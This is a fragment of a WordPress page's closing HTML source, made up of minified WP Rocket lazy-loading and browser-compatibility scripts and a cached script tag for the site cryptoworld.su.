setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());

//# sourceURL=rocket-delay-js-js-after
/* ]]> */
</script>










    
		<script src="https://cryptoworld.su/wp-content/cache/min/1/cec629a363fb6b032716b30a33cd6dde.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769002349 -->